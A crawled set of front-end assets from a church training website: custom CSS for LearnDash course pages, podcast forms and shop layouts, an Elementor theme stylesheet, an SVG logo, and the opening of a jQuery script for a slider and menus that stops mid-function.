.learndash-cpt-sfwd-courses-19808-parent .ld-focus-sidebar-wrapper .ld-icon-arrow-down:before{font-size: 8px;color: #fff;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus-sidebar-wrapper .ld-expand-button.ld-button-alternate .ld-text{color: #000000 ! important;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus-sidebar-wrapper .ld-expand-button.ld-button-alternate .ld-icon{flex: 0 0 15px;height: 15px;line-height: 13px; width: 13px;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus-sidebar-wrapper .ld-course-navigation .ld-lesson-item-preview .ld-expand-button:focus{    outline: none ! important;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus-sidebar-wrapper .ld-course-navigation .ld-lesson-item-preview .ld-expand-button:hover{border:none ! important;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus-sidebar-wrapper span.ld-icon-arrow-down.ld-icon.ld-primary-background{line-height: 11px;}
.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation .ld-topic-list.ld-table-list .ld-table-list-item .ld-table-list-item-preview.ld-is-current-item{color: #284854 ! important;}
.doc-box-bg p a {width: 100%;display: block;font-size: 16px;}
.doc-box-bg a.download_bth { font-weight: bold; margin-top: 8px;font-size: 16px;}
.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-wrapper{overflow-y: scroll;padding-bottom: 100px;}
.learndash-cpt-sfwd-courses-19808-parent { background: #eeeeee ! important;}
.learndash-cpt-sfwd-courses-19808-parent .mejs-time{height: 25px ! important;}
.learndash-cpt-sfwd-courses-19808-parent .ld-status.ld-status-progress.ld-primary-background{color: #284854 ! important;padding: 5px 20px;padding-top: 8px;border-radius: 100px;background-color: #e8c987 !important;}
.learndash-cpt-sfwd-courses-19808-parent  .ld-content-actions a.ld-button {font-size: 15px ! important; border-radius: 100px ! important; font-weight: 500 ! important;}
.learndash-cpt-sfwd-courses-19808-parent  .ld-content-actions input.learndash_mark_complete_button{ font-size: 15px ! important; border-radius: 100px ! important; font-weight: 500 ! important;}
.ld-focus.ld-focus-position-default.ld-focus-sidebar-collapsed .ld-focus-sidebar-wrapper{overflow-y: hidden;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus-sidebar-trigger:focus .ld-icon{outline: none;}
.learndash-cpt-sfwd-courses-19808-parent .ld-content-actions a.ld-button:focus{outline: none ! important;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus-header a.ld-button.ld-button-transparent:hover { background: transparent ! important;  border: none ! important;outline: none ! important;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus-header .ld-content-action .learndash_mark_complete_button:hover { background: transparent ! important;  border: none ! important;outline: none ! important;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus .ld-focus-header .ld-content-action .sfwd-mark-complete input[type=submit]:hover{background: transparent ! important;}
.ld-lession-navigation-footer {display: flex; align-items: center; justify-content: center; margin-top: 24px;}
.ld-lession-navigation-footer a {background: #e8c987;border: none;color: #284854;padding: 12px 35px;font-size: 18px;text-transform: capitalize;font-family: "proxima-nova"; font-weight: bold;letter-spacing: 0px; border-radius: 30px;}
.ld-lession-navigation-footer a:hover{background: #284854;color: #fff;}
.ld-lession-navigation-footer{ display: block; text-align: center; position: fixed;bottom: -14px; padding-top: 30px;
 width: 335px;background: #fff; padding-top: 19px; padding-bottom: 26px;}
 .ld-lession-navigation-footer{display: block;}
.ld-focus.ld-focus-position-default.ld-focus-sidebar-collapsed .ld-lession-navigation-footer{background: transparent;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-course-navigation .ld-lesson-item.ld-is-current-lesson .ld-status-incomplete{border-color:#0089db!important;}
 .learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-title{color:#0089db!important;}
 .learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-secondary-background{background:#0089db!important;}

/* ===================== 06-05-2025 End=================== */


/* ===================== 09-06-2025 Css=================== */
.listen-podcast-row p a { color: #fff; text-decoration: underline;}
.listen-podcast-row p a:hover{color:#e8c987;}
.listen-podcast-row a.elementor-post__read-more{border: 2px solid #fff; padding: 5px 12px;}
.listen-podcast-row a.elementor-post__read-more:hover{color:#0089db ! important;border: 2px solid #fff; background:#fff; }
/* ===================== 09-06-2025 Css-End=================== */

/* ===================== 13-06-2025 Css=================== */
.single.single-podcast .elementor-element .gform_wrapper { background: #fff; padding: 22px 28px;}
.single.single-podcast .elementor-element .gform_wrapper .gfield_label{font-weight: 500;color: #000;font-size: 15px;}
.single.single-podcast .elementor-element .gform_wrapper .gform-field-label{font-weight: 500 ! important;color: #000 ! important;font-size: 15px;}
.single.single-podcast .elementor-element .gform_wrapper .gform_button.button{font-family: "Nunito Sans", Sans-serif; font-size: 18px; font-weight: 800; letter-spacing: 0.3px; padding: 16px 25px; border: none;}
.single.single-podcast .elementor-element .gform_wrapper .gform_button.button:hover{background-color: #284854 !important;color: #fff !important;}
.single.single-podcast .elementor-element .gform_wrapper .gform_button.button:focus{background-color: #284854 !important;color: #fff !important;}
.single.single-podcast .elementor-element .gform_wrapper input {border: 1px solid #d1cfcf;}
.single.single-podcast .elementor-element .gform_wrapper h2.gform_title { line-height: 29px;}
/* ===================== 13-06-2025 Css-End=================== */

/* ===================== 07-07-2025 Css=================== */
/* .ld-focus-position-default.ld-focus-sidebar-collapsed .ld-focus-sidebar .ld-course-navigation-heading .ld-focus-sidebar-trigger .ld-icon-arrow-left::before {content: "\e913";} */
/* .ld-focus-position-default .ld-focus-sidebar .ld-course-navigation-heading .ld-focus-sidebar-trigger .ld-icon-arrow-right::before { content: "\e914";} */

/* ===================== 07-07-2025 Css-End=================== */

/* ===================== 10-07-2025 Css=================== */
.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:focus .ld-icon::before{color:#284854 !important}
.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:hover .ld-icon::before {color: #fff !important;}

/* ===================== 10-07-2025 Css-End=================== */

/* ===================== 07-11-2025 Css=================== */
.home #home-hero .container{position: relative; overflow: hidden;}
.home #home-hero .container .home-banner-center{position: absolute; top: 0px;bottom: 0px;left: 0px;right: 0px;}
/* ===================== 07-11-2025 Css -End=================== */


/* ===================== 27-11-2025 Css -Starts=================== */
.shipping-calculator-form button[type="submit"]{background: rgba(17, 17, 17, 0.8);}
/* ===================== 27-11-2025 Css -End=================== */


/* ===================== RESPONSIVE START=================== */
@media(max-width:1024px)
{ 
.custom-banner-image{padding-left: 10px; padding-right: 10px;}
.courses-hero-banner, .trainer-hero-banner{background: transparent !important;}
.trainer-hero-banner {overflow: hidden;padding: 0px ! important;}
.trainer-hero-banner .elementor-element { padding-left: 15px; padding-right: 15px;}
.trainer-hero-banner .elementor-widget-image img{width: 100%; margin-bottom: 39px;display: block;}
.section-img-lt-box, .section-img-rt-box {display: none ! important;}
.trainer-page-list-box { padding: 0px 20px  ! important;}
.page-template-_homepage #home-hero{height: calc(44vh - 92px);}
}
@media(max-width:991px)
{
.ld_course_grid_button .btn{font-size: 15px !important;letter-spacing: .5px !important;}	
.woocommerce ul.products li.product .prod-img-wrap{display: inline-block  !important;}
.coaching-tabs .eael-advance-tabs h5.eael-tab-title{font-size: 13px ! important;}
#mobile-nav.active{ left:0px;}
.custom-banner-image img{width:100%;}
.woocommerce  .main {min-height: auto ! important;}
.custom-banner-image{margin-bottom: 19px; margin-top: 30px;padding-left: 10px; padding-right: 10px;}
.courses-hero-banner, .trainer-hero-banner {background-image: none ! important;}
.postid-19808 .main h1.post-title.entry-title{font-size: 27px;margin-top: 27px;}
.postid-19808 .main .gform_wrapper{padding: 21px;}
.postid-19808 h2.gform_title{font-size: 22px;}
.postid-19808 .main h2.ld-course-status-label{margin-bottom: 0px ! important;}
}
@media(max-width:768px)
{
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li img{height: 148px;}
#mobile-nav.active{ left:0px;}
}

@media(max-width:767px)
{
#mobile-nav.active{ left:0px;}
.ld_course_grid_button .btn{font-size: 15px !important;letter-spacing: .5px !important;}	
.elementor-widget-tabs .elementor-tab-desktop-title{padding: 12px 20px;}
.courses-tab .elementor-tab-title{font-size: 18px;}
.courses-tab .elementor-tab-mobile-title{display:none}
.elementor-tab-content h2{font-size: 20px;text-align: center;margin: 15px 0;}
.courses-tab .ld-course-list-content .ld_course_grid{margin-bottom: 15px;}
.mec-event-list-standard .mec-event-title{font-size: 24px !important;font-weight: 700;letter-spacing: 0;}
.learndash-wrapper .ld-profile-summary .ld-profile-card .ld-profile-avatar{width: 100px;height: 100px;}
.ld-profile-stats{box-shadow: 0 0 9px #ddd;border-radius: 2px;padding:20px 0 0;}
.dashbaord-links li a{padding: 6px 12px;font-size: 13px;letter-spacing: .5px;border: 1px solid #eee;margin: 3px 2px;}
#newsletter{margin-top: 0;}
.product .product-button-wrap{ position:initial !important; opacity:1 !important;}
.checkout .woocommerce-checkout{padding: 15px 30px;}
.woocommerce .woocommerce-pagination{margin-bottom: 47px;}
.woocommerce ul.products li.product{margin-bottom: 40px !important;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li {width: auto !important;margin: 0px !important;}
.eael-advance-tabs .eael-tabs-nav>ul{display: grid; grid-template-columns: auto auto;gap: 9px;}
.coaching-tabs .eael-advance-tabs h5.eael-tab-title{font-size: 12px ! important;padding: 5px 3px ! important;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li img{height: auto;}
.df-wc-store-notices{padding: 15px 10px;margin-bottom: 47px;margin-top: -6px;}
.df-wc-store-notices p{font-size: 24px;line-height: 23px;}
body .give-box {margin-bottom: 20px;}
body .give-box figure.elementor-image-box-img { width: 61px !important; margin-bottom: 10px ! important;}
body .give-box:last-child { margin-bottom: 0px;}
.information-gravityform .open-form .gform_button.button{padding: 8px 62px;}
.courses-d-flex .elementor-image-box-wrapper {display: flex;column-gap: 12px;align-items: center;}
.online-box-section p {line-height: 25px; margin-bottom: 0px;}
.course-time-box {display: flex ! important;}
.course-time-box .elementor-icon-box-wrapper{display: flex ! important;align-items: center;column-gap: 5px;}
.course-time-box .elementor-icon-box-wrapper .elementor-icon-box-icon { margin-bottom: 0px ! important;line-height: 100% ! important;}
.registration-outer input{width: 100% ! important;}
.page-id-19185{padding-top: 25px;}
.courses-bottom-img-list .elementor-widget-image a{ display:block ! important;margin-bottom: 46px;}
.courses-bottom-img-list .elementor-widget-image img{width:100% ! important;}
span.ld-course-title { line-height: 20px ! important;}
body .learndash-wrapper .ld-expand-button.ld-button-alternate .ld-icon{font-size: 9px;}
.woocommerce-edit-address .woocommerce-Addresses{flex-direction: column;}
.woocommerce-account .woocommerce-MyAccount-content h2{text-align: left ! important;}
body .footer-newsletter-outer .row.row-flex{flex-direction: column;}
.woocommerce-page .hub-banner h1{font-size: 28px;}
.woocommerce-page {padding-top: 59px;}
.woocommerce-page .woocommerce-form-login{width: 94%;margin-bottom: 40px;}
.woocommerce-lost-password form.woocommerce-ResetPassword.lost_reset_password{width: 94%;}
.woocommerce-page .form-row{margin-right: 0px;margin-left: 0px;}
.wc-thankyou-courses-content{flex-direction: column; text-align: center; row-gap: 14px;}
.registration-outer span#input_13_1_6_container { margin-top: 9px ! important;}
.registration-outer #field_13_2 { margin-top: -6px ! important;}
.hero-icon-banner-box figure.elementor-image-box-img{margin-right: 0px ! important;}
.hero-icon-banner-box p.elementor-image-box-description br {display: none ! important;}
.hero-icon-banner-box h3 {margin-bottom: 0px;}
.trainer-hero-banner .elementor-element { padding-left: 8px; padding-right: 8px;}
.trainer-hero-banner .elementor-widget-image img{margin-bottom: 28px;}
.trainer-page-list-box .elementor-image-box-wrapper{flex-direction: row-reverse;}
.trainer-page-list-box a.elementor-element{ padding: 12px ! important;}
.trainer-page-list-box p.elementor-image-box-description { font-size: 16px ! important; line-height: 20px ! important;}
.trainer-page-list-box figure.elementor-image-box-img{ padding: 9px;width: 48px ! important;height:39px; margin-left: 20px !important;display: flex; align-items: center; justify-content: center;}
.trainer-page-list-box figure.elementor-image-box-img img {width: 15px !important;}
.trainer-page-list-box h3.elementor-image-box-title { font-size: 20px !important; line-height: 22px !important;}
.trainer-hero-banner p {line-height: 23px ! important; margin-bottom: 8px !important;}
.trainer-hero-banner h1 { margin-bottom: 10px ! important;}
.postid-19808 .main .gform_wrapper{margin-bottom: 46px;}
.postid-19808 .main .gform_confirmation_wrapper{margin-bottom: 46px;}
.postid-19808 .main .gform_confirmation_message{line-height: 22px;font-size: 19px;}
.postid-19808 .main .gform_confirmation_wrapper i.fa.fa-check-circle{font-size: 45px;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-focus{padding-top: 24px;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-focus .ld-focus-main .ld-focus-content{padding-top: 9px;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-focus .ld-focus-main .ld-focus-content h1{font-size: 22px;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus .ld-focus-header .ld-content-actions .ld-content-action { padding: 6px;padding-bottom: 5px;}
.learndash-cpt-sfwd-courses-19808-parent .doc-box-bg{padding: 13px;}
.learndash-cpt-sfwd-courses-19808-parent .ld-status.ld-status-complete.ld-secondary-background{margin-top: 2px;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-breadcrumbs .ld-breadcrumbs-segments{flex-wrap: wrap;justify-content: center;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-breadcrumbs .ld-breadcrumbs-segments li a { font-size: 12px;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-breadcrumbs{padding: 11px 10px;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-breadcrumbs .ld-breadcrumbs-segments li{line-height: 16px;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-breadcrumbs .ld-breadcrumbs-segments li:after{font-size: 12px;}
.learndash-cpt-sfwd-courses-19808-parent .mejs-container { width: 100% ! important;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .elementor{padding: 7px;}
.learndash-cpt-sfwd-courses-19808-parent .ld-status.ld-status-progress.ld-primary-background{margin-top: 0px !important;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .elementor-widget-shortcode{padding: 13px;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-focus .ld-focus-main .ld-focus-content{padding-bottom: 0px;}
.ld-lession-navigation-footer.ld-lession-scrolled{width: 100%;}

/* ===================== 09-06-2025 Css=================== */
.listen-podcast-row .elementor-post__excerpt {order: 3;} 
.listen-podcast-row h3.elementor-post__title {order: 1; margin-bottom: 14px ! important;}
.listen-podcast-row .elementor-post__read-more-wrapper {order: 2;}
.listen-podcast-row a.elementor-post__read-more{padding: 4px 12px;}
/* ===================== 09-06-2025 Css-End=================== */

/* ===================== 13-06-2025 Css=================== */
.single.single-podcast .elementor-element{padding-left: 5px;padding-right: 5px;}
.single.single-podcast .elementor-element .gform_wrapper .gform_button.button{font-size: 16px;padding: 16px 24px;}
/* ===================== 13-06-2025 Css-End=================== */

/* ===================== 04-07-2025 Css=================== */
.learndash-cpt-sfwd-lessons{padding-top: 68px ! important;}
.learndash-wrapper .ld-focus .ld-focus-sidebar{z-index: 999999 ! important;}
.learndash-wrapper button.ld-trigger-mobile-nav {float: left; padding: 17px 8px ! important; border: 0px ! important;background: #284854 !important;height: 16px !important;}
body.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper button.ld-trigger-mobile-nav {float: left; padding: 17px 8px ! important; border: 0px ! important; background: #e8c987 ! important; height: 16px !important;}
.learndash-wrapper .ld-focus .ld-focus-header .ld-mobile-nav span{margin: 4px 0;transition: all .25s ease-in-out;width: 25px;border: 4px solid #fff;background-color: #fff !important;padding: 0px;height: 25px;border-radius: 100px;font-size: 13px;align-items: center !important;display: flex;justify-content: center;line-height: 25px;}
.learndash-wrapper .ld-focus .ld-focus-header .ld-mobile-nav span.ld-icon.ld-icon-arrow-right{position: relative;top: -8px;left: 1px;}
.learndash-wrapper .ld-focus .ld-focus-header .ld-mobile-nav .ld-trigger-mobile-nav:focus{outline: none ! important;}
/* ===================== 04-07-2025 Css-End=================== */

/* ===================== 09-07-2025 Css=================== */
.learndash-wrapper.learndash-wrapper--topic{padding-top: 68px ! important;}
.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:focus .ld-icon::before{color:#284854 !important}
.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:hover .ld-icon::before {color: #fff !important;}
.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger .ld-icon::before{color:#284854 !important;}

/* ===================== 09-07-2025 End=================== */

/* ===================== 07-11-2025 Css=================== */
.home #home-hero .container .home-banner-center{position: static;transform: inherit;}

/* ===================== 07-11-2025 Css=================== */

}

@media(max-width:480px){
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li img{height: 210px;}
#mobile-nav.active{ left:0px;}
 .woocommerce-account .woocommerce-MyAccount-navigation ul li {width: 100% ! important;}
.registration-outer { margin-top: 30px ! important;margin-bottom: 55px ! important;}
}



--- FILE ---
content_type: text/css
request_url: https://disciplefirst.com/wp-content/uploads/elementor/css/post-5531.css?ver=1769000246
body_size: 163
content:
.elementor-kit-5531{--e-global-color-primary:#284854;--e-global-color-secondary:#E8C987;--e-global-color-text:#284854;--e-global-color-accent:#E8C987;--e-global-color-36fa4436:#232C27;--e-global-color-3b3bcdea:#60747C;--e-global-color-758085f8:#B8B8AA;--e-global-color-174ba174:#FFF;--e-global-typography-primary-font-family:"Abel";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Nunito Sans";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Nunito Sans";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Abel";--e-global-typography-accent-font-weight:900;}.elementor-kit-5531 button,.elementor-kit-5531 input[type="button"],.elementor-kit-5531 input[type="submit"],.elementor-kit-5531 .elementor-button{background-color:var( --e-global-color-secondary );font-family:"Abel", Sans-serif;font-size:1.2em;font-weight:600;text-transform:uppercase;color:var( --e-global-color-text );}.elementor-kit-5531 button:hover,.elementor-kit-5531 button:focus,.elementor-kit-5531 input[type="button"]:hover,.elementor-kit-5531 input[type="button"]:focus,.elementor-kit-5531 input[type="submit"]:hover,.elementor-kit-5531 input[type="submit"]:focus,.elementor-kit-5531 .elementor-button:hover,.elementor-kit-5531 .elementor-button:focus{background-color:#02010100;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-secondary );}.elementor-kit-5531 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */@media screen and (max-width: 1079px) {
  .elementor-eleme.Register-btn a.elementor-button-link.elementor-button.elementor-size-sm {
    padding: 23px 50px 23px 50px !important;
}
}/* End custom CSS */

--- FILE ---
content_type: image/svg+xml
request_url: https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/svg/discipleFIRST-logo-grey-no-emblem.svg
body_size: 1548
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 697.64 124.28"><defs><style>.cls-1{fill:#bebebe;}</style></defs><title>discipleFIRST-logo-grey-no-emblem</title><path class="cls-1" d="M317.36,472.39h-8.14V377.45h2.71l4.44,6.89a20.19,20.19,0,0,1,7-6,19.36,19.36,0,0,1,9.17-2.22h2.05a19.64,19.64,0,0,1,7.75,1.55,19.88,19.88,0,0,1,10.62,10.63,19.48,19.48,0,0,1,1.56,7.75v30.58a19.48,19.48,0,0,1-1.56,7.75,20,20,0,0,1-4.27,6.35,19.73,19.73,0,0,1-6.35,4.27,19.48,19.48,0,0,1-7.75,1.56h-2.05a19.58,19.58,0,0,1-15.16-7v32.84ZM669.51,348.12c13.6.13,26.35,11.63,26.39,26.56v5.59L680,382.85c0-4.59.68-9.45-1.15-13.11A11.28,11.28,0,0,0,669,363.6c-3.68,0-7.26-.37-10.33,1.21a11.22,11.22,0,0,0-6.08,9.8c0,2.81,0,5.58,1.75,8,4.18,6,12.71,7.94,18.92,10.48,6.47,2.68,13,5.75,17.45,11.19a27.6,27.6,0,0,1,5.81,17.29c0,5.13-.48,10.18-3,14.89a28,28,0,0,1-24.06,14.66c-6.32,0-12.65.14-18.47-2.61-9-4.28-15.54-13.65-15.58-23.94V417.7l15.86-2.59c0,5.08-1,10.55,1.43,14.68A12.24,12.24,0,0,0,663,435.73c4.61,0,9.33.4,13.07-2.42a11.16,11.16,0,0,0,4.58-8.66c0-3.56.14-7.12-2.26-10.26-4.29-5.61-12.1-7.35-18.61-9.88-6.05-2.37-12.07-5.05-16.51-9.89s-6.51-11.37-6.55-18c0-11.53,6.29-23.41,18.57-27.3,4.49-1.42,9.34-1.23,14.18-1.22ZM549.78,449.84H533.92V349.42h15.86V449.84Zm30.91,0H564.83V349.42c11.14,0,22.27,0,33.41,0,13.12.12,25.75,10.92,26.36,25.44.39,9.23-.05,18.84-6.55,26.27a26.68,26.68,0,0,1-13.53,8.28l-.1,0,25.68,40.4H611.56l-25.21-39.65h-5.66v39.65Zm181.17-84.95H739.7v84.95H723.84V364.89H701.68V349.42h60.18v15.47Zm-236.37,0H481.55v27h35.58V407.4H481.55v42.44H465.7V349.42h59.79v15.47Zm-416,80.35H106.8l-4.51-6.88a20.49,20.49,0,0,1-7,6,19.11,19.11,0,0,1-9.13,2.22H84.15A19.46,19.46,0,0,1,76.41,445a19.88,19.88,0,0,1-6.36-4.27,20.11,20.11,0,0,1-4.27-6.35,19.47,19.47,0,0,1-1.55-7.75V396.06a19.47,19.47,0,0,1,1.55-7.75,19.85,19.85,0,0,1,10.63-10.63,19.63,19.63,0,0,1,7.74-1.55h2.06a19.49,19.49,0,0,1,15.16,7V350.31h8.14v94.93ZM426,446.57h-5.43a19.46,19.46,0,0,1-7.74-1.56,19.88,19.88,0,0,1-6.36-4.27,20.11,20.11,0,0,1-4.27-6.35,19.64,19.64,0,0,1-1.55-7.75V396.06a19.64,19.64,0,0,1,1.55-7.75,19.85,19.85,0,0,1,10.63-10.63,19.63,19.63,0,0,1,7.74-1.55H426a19.64,19.64,0,0,1,7.75,1.55,19.88,19.88,0,0,1,10.62,10.63,19.48,19.48,0,0,1,1.56,7.75V412H408.75V427.1a11.51,11.51,0,0,0,.93,4.61,11.66,11.66,0,0,0,6.25,6.25,11.5,11.5,0,0,0,4.6.93H426a11.51,11.51,0,0,0,4.61-.93,11.66,11.66,0,0,0,6.25-6.25,11.51,11.51,0,0,0,.93-4.61v-4.5l8.14,1.33v2.71a19.48,19.48,0,0,1-1.56,7.75A19.91,19.91,0,0,1,433.71,445a19.48,19.48,0,0,1-7.75,1.56Zm-182.78,0h-5.42A19.48,19.48,0,0,1,230,445a19.88,19.88,0,0,1-6.36-4.27,20.28,20.28,0,0,1-4.27-6.35,19.64,19.64,0,0,1-1.55-7.75V396.06a19.64,19.64,0,0,1,1.55-7.75A19.85,19.85,0,0,1,230,377.68a19.64,19.64,0,0,1,7.75-1.55h5.42a19.64,19.64,0,0,1,7.75,1.55,19.94,19.94,0,0,1,10.63,10.63,19.64,19.64,0,0,1,1.55,7.75v2.71L255,400.09v-4.5A11.5,11.5,0,0,0,254,391a12.11,12.11,0,0,0-2.51-3.74,12,12,0,0,0-3.74-2.52,11.68,11.68,0,0,0-4.61-.92h-5.42a11.59,11.59,0,0,0-4.6.92A11.7,11.7,0,0,0,226.9,391a11.5,11.5,0,0,0-.93,4.6V427.1a11.51,11.51,0,0,0,.93,4.61,11.64,11.64,0,0,0,6.26,6.25,11.43,11.43,0,0,0,4.6.93h5.42a11.51,11.51,0,0,0,4.61-.93,11.94,11.94,0,0,0,3.74-2.51,12.11,12.11,0,0,0,2.51-3.74,11.51,11.51,0,0,0,.93-4.61v-4.5l8.14,1.33v2.71a19.64,19.64,0,0,1-1.55,7.75,20,20,0,0,1-4.28,6.35,19.73,19.73,0,0,1-6.35,4.27,19.48,19.48,0,0,1-7.75,1.56Zm-61.55,0H176.2a20.17,20.17,0,0,1-7.84-1.56,20.73,20.73,0,0,1-6.55-4.27,21.14,21.14,0,0,1-4.51-6.35,18.28,18.28,0,0,1-1.68-7.75v-2.71l8.14-1.33v4.5a10.64,10.64,0,0,0,1,4.61,12.46,12.46,0,0,0,2.75,3.74,13.18,13.18,0,0,0,4,2.51,12.15,12.15,0,0,0,4.69.93h5.43a15,15,0,0,0,4.7-.73,13,13,0,0,0,4-2.09,10,10,0,0,0,2.78-3.27,9.18,9.18,0,0,0,1-4.37,10.3,10.3,0,0,0-1.59-6,13.09,13.09,0,0,0-4.21-3.87A27,27,0,0,0,182.4,416c-2.23-.69-4.52-1.37-6.86-2.06s-4.62-1.46-6.85-2.35a22.25,22.25,0,0,1-6-3.47,16.12,16.12,0,0,1-4.2-5.4,18.25,18.25,0,0,1-1.59-8.07,17.56,17.56,0,0,1,1.59-7.52,18.2,18.2,0,0,1,4.3-5.86,19.61,19.61,0,0,1,6.33-3.8,21.56,21.56,0,0,1,7.71-1.36h4.76a19.64,19.64,0,0,1,7.75,1.55A19.85,19.85,0,0,1,200,388.31a19.64,19.64,0,0,1,1.55,7.75v.26l-8.14,1.32v-2.05a11.5,11.5,0,0,0-.93-4.6,12.11,12.11,0,0,0-2.51-3.74,11.9,11.9,0,0,0-3.75-2.52,11.59,11.59,0,0,0-4.6-.92h-4.76a14.08,14.08,0,0,0-4.6.73,11.16,11.16,0,0,0-3.74,2.08A10,10,0,0,0,166,389.9a9.88,9.88,0,0,0-.93,4.37,9.56,9.56,0,0,0,1.59,5.72,13.2,13.2,0,0,0,4.21,3.74,27.91,27.91,0,0,0,6,2.55c2.23.69,4.51,1.39,6.82,2.12s4.59,1.56,6.82,2.48a22.93,22.93,0,0,1,6,3.58,16.22,16.22,0,0,1,4.2,5.46,18.52,18.52,0,0,1,1.59,8.11,17.06,17.06,0,0,1-1.65,7.52,18.19,18.19,0,0,1-4.5,5.85,20.81,20.81,0,0,1-6.59,3.81,22.74,22.74,0,0,1-7.85,1.36Zm108.61-1.33h-8.15V377.45h8.15v67.79Zm91.39,0h-8.15V350.31h8.15v94.93Zm-245,0h-8.14V377.45h8.14v67.79Zm197.94-61.43h-5.42a11.68,11.68,0,0,0-4.61.92,12,12,0,0,0-3.74,2.52,12.11,12.11,0,0,0-2.51,3.74,11.5,11.5,0,0,0-.93,4.6V427.1a11.51,11.51,0,0,0,.93,4.61,12.11,12.11,0,0,0,2.51,3.74,11.94,11.94,0,0,0,3.74,2.51,11.51,11.51,0,0,0,4.61.93h5.42a11.43,11.43,0,0,0,4.6-.93,11.87,11.87,0,0,0,3.75-2.51,12.11,12.11,0,0,0,2.51-3.74,11.51,11.51,0,0,0,.93-4.61V395.59a11.5,11.5,0,0,0-.93-4.6,12.11,12.11,0,0,0-2.51-3.74,11.9,11.9,0,0,0-3.75-2.52,11.59,11.59,0,0,0-4.6-.92Zm-245,0H84.15a11.66,11.66,0,0,0-4.6.92,12,12,0,0,0-3.74,2.52A11.77,11.77,0,0,0,73.3,391a11.5,11.5,0,0,0-.93,4.6V427.1a11.51,11.51,0,0,0,.93,4.61,11.77,11.77,0,0,0,2.51,3.74A11.94,11.94,0,0,0,79.55,438a11.5,11.5,0,0,0,4.6.93h5.43a11.46,11.46,0,0,0,4.6-.93,11.82,11.82,0,0,0,3.74-2.51,12,12,0,0,0,2.52-3.74,11.51,11.51,0,0,0,.93-4.61V395.59a11.5,11.5,0,0,0-.93-4.6,11.79,11.79,0,0,0-6.26-6.26,11.63,11.63,0,0,0-4.6-.92Zm336.38,0h-5.43a11.66,11.66,0,0,0-4.6.92,11.73,11.73,0,0,0-6.25,6.26,11.5,11.5,0,0,0-.93,4.6v10.06h29V395.59a11.5,11.5,0,0,0-.93-4.6,11.73,11.73,0,0,0-6.25-6.26,11.68,11.68,0,0,0-4.61-.92Zm154.73-18.92v29.83c5.71,0,11.43,0,17.14,0a11.43,11.43,0,0,0,10.94-11.07c0-4.43.64-9.06-1.22-12.66a11.28,11.28,0,0,0-9.8-6.09c-5.68,0-11.37,0-17.06,0ZM290.9,361.17h-9.47V350.31h9.47v10.86Zm-153.6,0h-9.47V350.31h9.47v10.86Z" transform="translate(-64.23 -348.11)"/></svg>

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/js/init.js?ver=1.0.0
body_size: 1772
content:
// discipleFIRST action scripts


// Swiper slider
var swiper = new Swiper('.swiper-container', {
	nextButton: '.swiper-button-next',
	prevButton: '.swiper-button-prev',
	loop: true,
	spaceBetween: 15,
	autoplay: 6000
});


// jQuery doc ready
jQuery(document).ready(function($){
	
	// Main menu dropdowns
	$('#main-menu .menu-item-has-children').mouseenter(function() {
		$(this).addClass('active');
		$(this).children("ul:first").slideDown(150);
	})
	.mouseleave(function() {
		$(this).removeClass('active');
		$(this).children("ul:first").slideUp(150);
	});
	
	
	// Mobile menu
	$('#mobile-nav-toggle, #mobile-nav-overlay').click(function() {
		if ( $('#mobile-nav').hasClass('active') ) {
			$('#mobile-nav-toggle').removeClass('is-active');
